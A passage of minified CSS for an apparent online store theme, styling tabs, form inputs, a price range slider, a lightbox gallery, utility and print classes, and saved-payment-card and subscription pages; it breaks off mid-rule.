.tab-container{}.tab-container a{text-decoration: none;}.tab-static{text-align: center;text-transform: uppercase;padding: .5em;margin: 1em 0 2em;font-size: 12px;color: #D9DaE0;border-width: 0 0 1px;border-style: solid;text-decoration: none;}.tab{text-align: center;text-transform: uppercase;padding: 1em 1em;margin: 1em 0;font-size: 14px;color: #81838a;border-width: 0 0 1px;border-style: solid;text-decoration: none;cursor: pointer;background: transparent;}.tab-active{color: #4a9dcf;border-width: 0 0 4px;border-bottom: 4px solid #4a9dcf;padding-bottom: 11px;}.ocst .tab-ocst, .osel .tab-osel, .opay .tab-opay{color: #191919;font-weight: bold;border-width: 0 0 3px;}.osel .tab-ocst, .opay .tab-ocst, .opay .tab-osel{color: #81838A;}
.floating-placeholder .input, .floating-placeholder {font-size: 16px;line-height: 30px;height: 50px;margin: 0;padding: 20px 10px 10px;width: 100%;}.floating-button{height: 50px;}.floating-placeholder {position: relative;border: 1px solid #ccc;border-radius: 3px;padding: 0;overflow: hidden;}.floating-placeholder .input {font-size: 16px;border: none;outline: none;position: absolute;top: 0;left: 0;display: block;background: transparent;z-index: 2;}.floating-placeholder .input::-webkit-input-placeholder, .floating-placeholder .input:-moz-placeholder, .floating-placeholder .input::-moz-placeholder, .floating-placeholder .input:-ms-input-placeholder{color: transparent;}.floating-placeholder .input:focus + label {}.floating-placeholder .input[value] + label {z-index: 20;}.floating-placeholder label {color: #81838A;font-weight: 100;display: block;position: absolute;top: 10px;left: 10px;line-height: 40px;z-index: 2;color: #81838A;-ms-transform-origin: 0 0em;-webkit-transform-origin: 0 0em;transform-origin: 0 0em;-webkit-transition: font-size 160ms;transition: font-size 160ms;-webkit-transition: line-height 160ms;transition: line-height 160ms;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.floating-placeholder-float label {top: 0;font-size: 11px;line-height: 20px;}
.mm_facet_rangeslider{position:relative;display:block;height:32px;margin:5px;}.mm_facet_rangeslider_input_container_low{position:absolute;top:0;left:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:3px 0 0 3px;box-sizing:border-box;}.mm_facet_rangeslider_input_container_high{position:absolute;top:0;right:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:0 3px 3px 0;box-sizing:border-box;}.mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#1eabbd;}.mm_facet_rangeslider_input{position:relative;padding:0;margin:0;width:100%;height:14px;border:none;background:transparent;outline:none;}.mm_facet_rangeslider_track_container{position:absolute;top:0;right:65px;left:65px;height:32px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;box-sizing:border-box;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.mm_facet_rangeslider_track{position:absolute;top:50%;right:5px;left:5px;height:5px;transform:translateY(-50%);}.mm_facet_rangeslider_track_background{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#ddd;}.mm_facet_rangeslider_track_selection{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#1eabbd;}.mm_facet_rangeslider_track_handle_low, .mm_facet_rangeslider_track_handle_high{position:absolute;top:50%;left:-10px;width:20px;height:20px;background:#fff;box-shadow:2px 2px 6px rgba(0, 0, 0, 0.4 );border-radius:50%;transform:translateY(-50%);cursor: pointer;}.mm_facet_rangeslider.mm_facet_rangeslider_mini{height:64px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low{width:50%;border-radius: 3px 0 0 0;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high{width:50%;border-radius: 0 3px 0 0;border-left:none;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_track_container{top:32px;right:0;left:0;border:1px solid #e3e3e3;border-top:none;border-radius:0 0 3px 3px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#e3e3e3;box-shadow:inset 2px 2px 5px rgba( 0, 0, 0, 0.15 );}
.mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;filter: alpha(opacity=80);}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100% !important;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #cccccc;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #cccccc;}.mfp-preloader a:hover {color: white;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;-webkit-box-shadow: none;box-shadow: none;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;filter: alpha(opacity=65);padding: 0 0 18px 10px;color: white;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: white;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #cccccc;font-size: 12px;line-height: 18px;}.mfp-arrow {position: absolute;opacity: 0.65;filter: alpha(opacity=65);margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after, .mfp-arrow .mfp-a {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before, .mfp-arrow .mfp-b {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {border-right: 17px solid white;margin-left: 31px;}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {margin-left: 25px;border-right: 27px solid #3f3f3f;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {border-left: 17px solid white;margin-left: 39px;}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {border-left: 27px solid #3f3f3f;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: black;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444444;}.mfp-figure small {color: #bdbdbd;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure, .mfp-figure figcaption {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #f3f3f3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}.mfp-ie7 .mfp-img {padding: 0;}.mfp-ie7 .mfp-bottom-bar {width: 600px;left: 50%;margin-left: -300px;margin-top: 5px;padding-bottom: 5px;}.mfp-ie7 .mfp-container {padding: 0;}.mfp-ie7 .mfp-content {padding-top: 44px;}.mfp-ie7 .mfp-close {top: 0;right: 0;padding-top: 0;}
.ls80 {letter-spacing: 0.08em;}.bold {font-weight: 700;}.bolder {font-weight: 900;}.nb {border:0;}.uppercase {text-transform: uppercase;}.align-center {text-align: center;}.align-justify {text-align: justify;}.align-left {text-align: left;}.align-right {text-align: right;}.align-baseline {vertical-align: baseline;}.align-bottom {vertical-align: bottom;}.align-middle {vertical-align: middle;}.align-top {vertical-align: top;}.vertical-align-parent {-webkit-transform-style: preserve-3d;}.vertical-align {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.ie8 .vertical-align {display: table-cell;vertical-align: middle;}@media only screen and (min-width: 480px) {.x-small-align-center {text-align: center;}.x-small-align-justify {text-align: justify;}.x-small-align-left {text-align: left;}.x-small-align-right {text-align: right;}.x-small-align-baseline {vertical-align: baseline;}.x-small-align-bottom {vertical-align: bottom;}.x-small-align-middle {vertical-align: middle;}.x-small-align-top {vertical-align: top;}}@media only screen and (min-width: 640px) {.small-align-center {text-align: center;}.small-align-justify {text-align: justify;}.small-align-left {text-align: left;}.small-align-right {text-align: right;}.small-align-baseline {vertical-align: baseline;}.small-align-bottom {vertical-align: bottom;}.small-align-middle {vertical-align: middle;}.small-align-top {vertical-align: top;}}@media only screen and (min-width: 768px) {.medium-align-center {text-align: center;}.medium-align-justify {text-align: justify;}.medium-align-left {text-align: left;}.medium-align-right {text-align: right;}.medium-align-baseline {vertical-align: baseline;}.medium-align-bottom {vertical-align: bottom;}.medium-align-middle {vertical-align: middle;}.medium-align-top {vertical-align: top;}}@media only screen and (min-width: 960px) {.large-align-center {text-align: center;}.large-align-justify {text-align: justify;}.large-align-left {text-align: left;}.large-align-right {text-align: right;}.large-align-baseline {vertical-align: baseline;}.large-align-bottom {vertical-align: bottom;}.large-align-middle {vertical-align: middle;}.large-align-top {vertical-align: top;}}@media only screen and (min-width: 1170px) {.x-large-align-center {text-align: center;}.x-large-align-justify {text-align: justify;}.x-large-align-left {text-align: left;}.x-large-align-right {text-align: right;}.x-large-align-baseline {vertical-align: baseline;}.x-large-align-bottom {vertical-align: bottom;}.x-large-align-middle {vertical-align: middle;}.x-large-align-top {vertical-align: top;}}.clear {clear: both;}.clear-height {height: auto !important;line-height: normal !important;}.float-left {float: left;}.float-none {float: none;}.float-right {float: right;}@media only screen and (min-width: 480px) {.x-small-float-left {float: left;}.x-small-float-none {float: none;}.x-small-float-right {float: right;}}@media only screen and (min-width: 640px) {.small-float-left {float: left;}.small-float-none {float: none;}.small-float-right {float: right;}}@media only screen and (min-width: 768px) {.medium-float-left {float: left;}.medium-float-none {float: none;}.medium-float-right {float: right;}}@media only screen and (min-width: 960px) {.large-float-left {float: left;}.large-float-none {float: none;}.large-float-right {float: right;}}@media only screen and (min-width: 1170px) {.x-large-float-left {float: left;}.x-large-float-none {float: none;}.x-large-float-right {float: right;}}.img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}@media only screen and (min-width: 480px) {.x-small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.x-small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 640px) {.small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 768px) {.medium-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.medium-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.large-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.x-large-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.x-large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}.breaker {display: block;height: 0.75rem;}@media only screen and (min-width: 640px) {.breaker {height: 1rem;}}@media only screen and (min-width: 768px) {.breaker {height: 1.50rem;}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.all-hidden {display: none;visibility: hidden;}.all-shown {display: block;visibility: visible;}.hide {display: none;}.show {display: block;}.inline {display: inline;}.inline-block {display: inline-block;}.invisible {visibility: hidden;}.visible {visibility: visible;}@media only screen and (min-width: 480px) {.x-small-all-shown {display: block;visibility: visible;}.x-small-all-hidden {display: none;visibility: hidden;}.x-small-hide {display: none;}.x-small-show {display: block;}.x-small-inline {display: inline;}.x-small-inline-block {display: inline-block;}.x-small-invisible {visibility: hidden;}.x-small-visible {visibility: visible;}.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.small-all-shown {display: block;visibility: visible;}.small-all-hidden {display: none;visibility: hidden;}.small-hide {display: none;}.small-show {display: block;}.small-inline {display: inline;}.small-inline-block {display: inline-block;}.small-invisible {visibility: hidden;}.small-visible {visibility: visible;}.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.medium-all-shown {display: block;visibility: visible;}.medium-all-hidden {display: none;visibility: hidden;}.medium-hide {display: none;}.medium-show {display: block;}.medium-inline {display: inline;}.medium-inline-block {display: inline-block;}.medium-invisible {visibility: hidden;}.medium-visible {visibility: visible;}.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.large-all-shown {display: block;visibility: visible;}.large-all-hidden {display: none;visibility: hidden;}.large-hide {display: none;}.large-show {display: block;}.large-inline {display: inline;}.large-inline-block {display: inline-block;}.large-invisible {visibility: hidden;}.large-visible {visibility: visible;}.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.x-large-all-shown {display: block;visibility: visible;}.x-large-all-hidden {display: none;visibility: hidden;}.x-large-hide {display: none;}.x-large-show {display: block;}.x-large-inline {display: inline;}.x-large-inline-block {display: inline-block;}.x-large-invisible {visibility: hidden;}.x-large-visible {visibility: visible;}.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.visuallyhidden {border: 0;clip: rect(0 0 0 0);margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;height: 1px;}.nb, button.nb, input.nb, select.nb, textarea.nb {border: none;}.ntb, button.ntb, input.ntb, select.ntb, textarea.ntb {border-top: none;}.nrb, button.nrb, input.nrb, select.nrb, textarea.nrb {border-right: none;}.nbb, button.nbb, input.nbb, select.nbb, textarea.nbb {border-bottom: none;}.nlb, button.nlb, input.nlb, select.nlb, textarea.nlb {border-left: none;}.nm {margin: 0;}.ntm {margin-top: 0;}.nrm {margin-right: 0;}.nbm {margin-bottom: 0;}.nlm {margin-left: 0;}@media only screen and (min-width: 480px) {.x-small-nm {margin: 0;}.x-small-ntm {margin-top: 0;}.x-small-nrm {margin-right: 0;}.x-small-nbm {margin-bottom: 0;}.x-small-nlm {margin-left: 0;}}@media only screen and (min-width: 640px) {.small-nm {margin: 0;}.small-ntm {margin-top: 0;}.small-nrm {margin-right: 0;}.small-nbm {margin-bottom: 0;}.small-nlm {margin-left: 0;}}@media only screen and (min-width: 768px) {.medium-nm {margin: 0;}.medium-ntm {margin-top: 0;}.medium-nrm {margin-right: 0;}.medium-nbm {margin-bottom: 0;}.medium-nlm {margin-left: 0;}}@media only screen and (min-width: 960px) {.large-nm {margin: 0;}.large-ntm {margin-top: 0;}.large-nrm {margin-right: 0;}.large-nbm {margin-bottom: 0;}.large-nlm {margin-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-nm {margin: 0;}.x-large-ntm {margin-top: 0;}.x-large-nrm {margin-right: 0;}.x-large-nbm {margin-bottom: 0;}.x-large-nlm {margin-left: 0;}}.np {padding: 0;}.ntp {padding-top: 0;}.nrp {padding-right: 0;}.nbp {padding-bottom: 0;}.nlp {padding-left: 0;}@media only screen and (min-width: 480px) {.x-small-np {padding: 0;}.x-small-ntp {padding-top: 0;}.x-small-nrp {padding-right: 0;}.x-small-nbp {padding-bottom: 0;}.x-small-nlp {padding-left: 0;}}@media only screen and (min-width: 640px) {.small-np {padding: 0;}.small-ntp {padding-top: 0;}.small-nrp {padding-right: 0;}.small-nbp {padding-bottom: 0;}.small-nlp {padding-left: 0;}}@media only screen and (min-width: 768px) {.medium-np {padding: 0;}.medium-ntp {padding-top: 0;}.medium-nrp {padding-right: 0;}.medium-nbp {padding-bottom: 0;}.medium-nlp {padding-left: 0;}}@media only screen and (min-width: 960px) {.large-np {padding: 0;}.large-ntp {padding-top: 0;}.large-nrp {padding-right: 0;}.large-nbp {padding-bottom: 0;}.large-nlp {padding-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-np {padding: 0;}.x-large-ntp {padding-top: 0;}.x-large-nrp {padding-right: 0;}.x-large-nbp {padding-bottom: 0;}.x-large-nlp {padding-left: 0;}}.corners {border-radius: 0.25rem;}.no-corners {border-radius: 0;}.shadows {box-shadow: 0 2px 4px 0 rgba(51, 51, 51, .3);}.bottom-shadow {box-shadow: 0 6px 8px -6px rgba(0, 0, 0, .2);}.text-shadow {text-shadow: 1px 1px 1px rgba(51, 51, 51, .3);}.message {background-color: #e6e6e6;border-radius: 0.25rem;color: #5a6c7f;margin: 1.50rem 0;padding: 0.75rem 1rem;}.message.closable .close {color: #333;font-size: 2rem;line-height: 1;margin-top: -1rem;opacity: 0.3;position: absolute;top: 50%;right: 0.25rem;text-decoration: none;}.message br:first-child {display: none;}.message p, .message ol, .message ul {margin-bottom: 0;}.message-info {background: #e4f4fd;border: 1px solid #a8cce2;color: #407ea1;}.message-success {background: #e6f4d8;border: 1px solid #a5d76f;color: #61801b;}.message-warning {background: #f9f9d5;border: 1px solid #d6cd77;color: #7c7548;}.message-error {background: #fbe3e3;border: 1px solid #f7b5b7;color: #d34047;}.message.browsehappy {margin: 0 0 0 -300px;position: fixed;top: 0;left: 50%;width: 600px;z-index: 99999;}.tag {border-radius: 0.25rem;font-size: 0.75rem;font-weight: 700;line-height: 1;padding: 0.25rem 0.375rem;vertical-align: baseline;white-space: nowrap;}.notification {border-radius: 1.25rem;font-size: 0.75rem;line-height: 1;padding: 0.25rem 0.5rem;text-align: center;white-space: nowrap;vertical-align: baseline;}.ir {overflow: hidden;text-indent: 100%;white-space: nowrap;}.ir br {display: none;}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.clearfix {zoom: 1;}audio, video {width: 100%;}audio:focus, video:focus {outline: 1px dotted #222;}embed, img, object, video {height: auto;max-width: 100%;}img.constrain {max-height: 100%;}iframe {max-width: 100%;}embed, object {height: 100%;}figcaption {font-size: 0.75rem;font-style: italic;margin-top: 0.50rem;}.flex-video {height: 0;overflow: hidden;margin-bottom: 1rem;padding-top: 1.5625rem;padding-bottom: 67.5%;position: relative;}.flex-video.widescreen {padding-bottom: 57.25%;}.flex-video.vimeo {padding-top: 0;}.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}img {vertical-align: middle;-ms-interpolation-mode: bicubic;}code, kbd, pre, samp {color: #444;font-size: 0.875rem;font-family: Monaco, "Lucida Sans Typewriter", Consolas, "Courier New", monospace;}code {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.178rem;margin: 0;padding: 0.064rem 0.317rem;white-space: nowrap;}kbd {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.238rem;box-shadow: 0 1px 0 #dedede, inset 0 0 0 1px #fff;margin-bottom: 1px;padding: 0.064rem 0.317rem;position: relative;top: -1px;white-space: nowrap;}pre {position: relative;overflow: auto;padding: 1rem;background: #222;box-shadow: inset 0 0 0.356rem hsla(0, 0%, 0%, 0.6);color: #ccc;-moz-hyphens: none;-ms-hyphens: none;-webkit-hyphens: none;hyphens: none;-moz-tab-size: 4;tab-size: 4;white-space: pre;word-wrap: normal;word-break: normal;}pre code {background: transparent;border: none;border-radius: 0;color: inherit;display: block;height: 100%;margin: 0;overflow: auto;padding: 0;white-space: pre;}.heading-decoration:before {border: solid #8d8d8d;border-width: 2px 0;content: '';display: block;height: 0.50rem;margin-top: -0.25rem;position: absolute;top: 50%;right: 0.75rem;left: 0.75rem;}.heading-decoration span, .heading-decoration .readytheme-banner {background: #f4f4f4;display: inline;padding: 0 1rem;position: relative;}.well {border: 1px solid #ccd1d9;padding: 3em;}.fontweight-normal{font-weight: normal;}
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dppx) {.hd-show {display: block;visibility: visible;}.hd-hide {display: none;visibility: hidden;}}@media print {@page {margin: 0.50cm;}*, *:before, *:after {background: transparent !important;color: black !important;-webkit-filter: none !important;filter: none !important;text-shadow: none !important;}body {background-color: #fff;color: #000;font: 0.57em / 1.3 Helvetica, Arial, sans-serif;}a, a:visited {color: #444 !important;text-decoration: underline;word-wrap: break-word;}a[href]:after {content: " (" attr(href) ")";font-size: smaller;}abbr[title]:after {content: " (" attr(title) ")";}a[href^="#"]:after, a[href^="javascript:"]:after, .ir a:after {content: "\0020";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}h2, h3, p {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}q:after {content: " (Source: " attr(cite) ")";}thead {display: table-header-group;}img, tr {page-break-inside: avoid;}.print-show {display: block;visibility: visible;}a[href^="#"]:after, audio, embed, footer, nav, object, video, .print-hide {display: none;visibility: hidden;}}
.bg-1, .bg-navy, .bg-blue {background-color: #23374a;}.color-1, .navy, .blue {color: #23374a;}.bg-2, .bg-green, .bg-lime {background-color: #2ecc71;}.color-2, .green, .lime {color: #2ecc71;}.bg-3, .bg-grey, .bg-gray {background-color: #a2afbc;}.color-3, .grey, .gray {color: #a2afbc;}.bg-4, .bg-light-blue, .bg-sky, .bg-aqua, .bg-teal {background-color: #4a9dcf;}.color-4, .light-blue, .sky, .aqua, .teal {color: #4a9dcf;}.body {background: #fff;}.search-form {}.search-input {background: #e4eaeb;border: 0;color: #6c7784;}.search-input:hover {background: #e4eaeb;}.search-button {background: #9ba8b5;color: #fff;}.search-button:hover {background: #9ba8b5;}.read-more {line-height: 1.5em;font-weight: 100;font-size: 14px;color: #656d78;}.read-more-toggle {right: 0;position: absolute;bottom: 3px;padding-left: 5px;}.js-read-more + [data-readmore-toggle] {width: auto;display: inline-block;background: #fff;font-size: 14px;line-height: 1.5;font-weight: normal;}.autocomplete {}.autocomplete-results {display: none;position: absolute;background: #fff;padding: 20px;width: 100%;overflow: hidden;box-shadow: 0 4px 10px rgba(0,0,0, 0.5);border-radius: 3px;}.hero{}.hero-heading {font-size: 36px;text-align: center;font-weight: bold;margin-bottom: .25em;}.hero-lead{font-size: 20px;font-weight: 100;color: #81838a;text-align: center;margin-bottom: 3em;}.hero-column{text-align: center;}.hero-icon{color: #ec1c24;text-decoration: none;font-size: 72px;}.hero-column-heading{font-size: 14px;font-weight: bold;text-transform: uppercase;}.hero-column-text, .hero-column-text a{font-size: 16px;font-weight: 100;color: #81838a;}.hero-column-text a{text-decoration: underline;}.well{background: #f7f7f7;padding-top: 30px;padding-bottom: 30px;}.well-heading{font-size: 22px;font-weight: bold;}.well-lead{font-size: 16px;font-weight: 100;color: #81838a;}.well .input{background: transparent;}.CPCD-payment-row {background: #f3f7f8;line-height: 32px;padding: 1.25rem 0;margin-bottom: 5px;}.CPCD-payment-name, .CPCD-payment-exp {font-weight: lighter;}.CPCD-edit-card a, .CPCD-delete-card a {text-decoration: underline;color: #2a527a;font-size: 14px;}.CPCD-edit-card {margin-right: 0.5rem;}.cpcd-add {color: #fff !important;margin: 1rem 0;}.cpca-save-card {color: #fff;border: 0;width: 100%;height: auto;padding:.25rem 0;}.cpca-cancel {color: #656d78;background: #e4eaeb;border: 0;height: auto;padding:.25rem 0;}.cpca-continue-button {margin: 1.5rem 0;}.CPCA-breaker-add-spacing {margin-bottom: 14rem;}#cpca_form, #cpce_form {border: 1px solid #dedede;width: 100% !important;margin-top: 1.5rem;padding: 2rem;}@media screen and (min-width: 960px) {.cpca main > .wrap > .row, .cpcd main > .wrap > .row, .cpce main > .wrap > .row {width: 83.3332%;margin: auto;}}#js-subscription-success {padding:1rem 0;background: #38c574;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}#js-subscription-success span {position: relative;top: 1px;}.subscription-next-shipment {color: #656d78;font-size: 13px;margin: 1.5rem 0 1.5rem;}.subscription-edit-btn, .subscription-edit-btn:hover {color: #6b9ccc;font-size: 14px;display: block;border: 2px solid #6b9ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 0;margin-bottom: 2rem;}.subscription-item {padding-bottom: 1rem;margin-bottom: 2rem;}.subscription-item-inner {border: 1px solid #e6e8ec;padding: 1.5rem;}.subscription-item-name {font-size: 18px;color: #383f48;}.subscription-item-code {color: #656d78;font-size: 13px;font-weight: 100;margin-bottom: 10px;}.subscription-item-info {min-height: 75px;}.subscription-item-terms, .subscription-order-info {border-top: 1px solid #dbe3e5;padding: 10px 0;}.subscription-item-title {font-size: 11px;color: #656d78;}.subscription-order-data {color: #383f48;}.edit-subscription-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.edit-subscription-top, .edit-subscription-paymentinfo, .edit-subscription-charges {padding: 0 1.5rem;}.edit-subscription-charges > .row {margin-bottom: 0.5rem;}.edit-subscription-top {padding-top: 1.5rem;}.edit-subscription-charges {padding: 1.5rem;background: #f3f7f8;margin-top: 1.5rem;}.edit-subscription-item-name {font-size: 32px;color: #383f48;}.edit-subscription-item-code {color: #656d78;font-size: 14px;margin-bottom: 0.5rem;}.edit-subscription-item-discount {font-size: 14px;color: #6b9ccc;}.discount-charge {color: #6b9ccc;}.edit-subscription-order, .edit-subscription-shipping-info, .edit-subscription-paymentinfo-inner {border-top: 1px solid #dbe3e5;margin-top: 0.5rem;padding: 1rem 0 0.5rem 0;margin-bottom: 1rem;}.edit-subscription-title {font-size: 14px;color: #4d4d4d;margin-bottom: 5px;display: block;}.edit-subscription-info {font-size: 14px;color: #81838a;}.edit-subscription-order-date-terms {margin-top: 1rem;}.edit-subscription-next-order {position: relative;overflow: visible;}#subscriptionfields_nextorderdate_display {cursor: pointer;display:block;position: relative;border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: 